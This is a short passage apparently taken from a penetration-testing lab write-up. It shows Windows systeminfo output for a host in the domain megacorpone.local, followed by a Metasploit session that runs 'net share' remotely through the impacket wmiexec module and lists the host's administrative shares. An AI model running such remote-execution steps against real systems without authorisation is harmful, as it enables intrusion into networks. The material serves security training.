 Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 1,567 MB
Available Physical Memory: 652 MB
Virtual Memory: Max Size: 3,295 MB
Virtual Memory: Available: 2,035 MB
Virtual Memory: In Use: 1,260 MB
Page File Location(s): C:\pagefile.sys
Domain: megacorpone.local
Logon Server: \\WINDC01
Hotfix(s): 7 Hotfix(s) Installed.
[01]: KB5005539
[02]: KB4562830
[03]: KB4570334
[04]: KB4580325
[05]: KB4586864
[06]: KB5006670
[07]: KB5005699
Network Card(s): 1 NIC(s) Installed.
[01]: Microsoft Hyper-V Network Adapter
Connection Name: Ethernet
DHCP Enabled: No
IP address(es)
[01]: 172.22.117.20
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND net share
COMMAND ⇒ net share
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20 ...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Share name Resource Remark
C$ C:\ Default share
IPC$ Remote IPC
ADMIN$ C:\Windows Remote Admin
The command completed successfully.
Screenshot
K
BY OFF